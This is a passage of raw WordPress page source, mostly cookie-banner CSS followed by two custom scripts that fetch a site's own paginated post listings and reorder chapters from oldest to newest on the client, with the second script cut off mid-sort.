2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.whitecollaradvice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitecollaradvice.com/wp-json/wp/v2/posts/54546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitecollaradvice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.whitecollaradvice.com/?p=54546' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/**
 * Ethics in Motion Reorder - Client-side only pagination
 * Sorts chapters from oldest to newest (Chapter 1 first)
 * NO URL changes, NO navigation - everything happens on same page
 * Based on the working prepare-updated-guide script
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/ethics-in-motion/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Ethics in Motion reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = 'asc'; // Always oldest to newest for this page
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()} (Oldest to Newest)`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS (same as reference)
    function injectStyles() {
        const styleId = 'ethics-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/ethics-in-motion/'
                : `/ethics-in-motion/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) {
            console.error('❌ Grid container not found');
            return;
        }
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            
            // Try multiple patterns for chapter detection
            let chapterNum = 999;
            const patterns = [
                /Chapter\s+(\d+)/i,           // "Chapter 15"
                /\(Chapter\s+(\d+)\)/i,       // "(Chapter 15)"
                /Chapter\s+([A-Za-z]+)/i      // "Chapter One"
            ];
            
            for (const pattern of patterns) {
                const match = title.match(pattern);
                if (match) {
                    if (/^\d+$/.test(match[1])) {
                        chapterNum = parseInt(match[1]);
                    } else {
                        // Handle word numbers
                        const wordNumbers = {
                            'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5,
                            'six': 6, 'seven': 7, 'eight': 8, 'nine': 9, 'ten': 10,
                            'eleven': 11, 'twelve': 12, 'thirteen': 13, 'fourteen': 14, 'fifteen': 15
                        };
                        const word = match[1].toLowerCase();
                        chapterNum = wordNumbers[word] || 999;
                    }
                    break;
                }
            }
            
            // Check for Preface or Epilogue
            if (title.toLowerCase().includes('preface')) {
                chapterNum = 0;
            } else if (title.toLowerCase().includes('epilogue')) {
                chapterNum = 1000;
            }
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort: Always oldest to newest (ascending)
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return a.chapterNum - b.chapterNum; // Chapter 1 first
            }
            return a.date - b.date; // Older dates first
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => {
            if (p.chapterNum === 0) return 'Preface';
            if (p.chapterNum === 1000) return 'Epilogue';
            return `Ch${p.chapterNum}`;
        }).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination (same as reference)
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing Ethics in Motion reorder...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/**
 * Advanced Post Reorder - Client-side only pagination
 * NO URL changes, NO navigation - everything happens on same page
 * Click buttons to switch pages without reloading
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/prepare-updated-guide/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Client-side reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = orderParam === 'desc' ? 'desc' : 'asc';
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()}`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS
    function injectStyles() {
        const styleId = 'post-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/prepare-updated-guide/'
                : `/prepare-updated-guide/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            const chapterMatch = title.match(/Chapter\s+(\d+)/i);
            const chapterNum = chapterMatch ? parseInt(chapterMatch[1]) : 999;
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return sortOrder === 'asc' 
